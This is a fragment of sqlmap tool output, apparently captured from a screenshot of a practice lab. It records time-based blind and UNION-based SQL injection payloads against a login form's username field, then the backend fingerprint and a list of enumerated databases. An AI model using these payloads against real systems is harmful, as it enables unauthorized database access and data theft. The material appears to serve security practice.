 C:\Windows\System32\cmd.e
='cGUE&passwd=admin&submit=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: uname=admin' AND (SELECT 7705 FROM (SELECT(SLEEP(5)))Kxkq) AND 'nSQa'='nSQa&passwd=admin&submit=Submit
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: uname=-4093' UNION ALL SELECT NULL,CONCAT(0x71626b7671,0x6564485a44626f45504265437751684b577576675042575148
4c5953584278574c61565a56784d4b,0x71786a6b71)-- -&passwd=admin&submit=Submit
---
[00:12:45] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.9, Apache 2.4.39
back-end DBMS: MySQL >= 5.6
[00:12:45] [INFO] fetching database names
available databases [6]:
[*] challenges
[*] information_schema
[*] mysql
[*] performance_schema
[*] security
[*] sys
[00:12:45] [INFO] fetched data logged to text files under 'C:\Users\林尘曦\AppData\Local\sqlmap\output\192.168.2.110'
[00:12:45] [WARNING] your sqlmap version is outdated
[*] ending @ 00:12:45 /2023-12-24/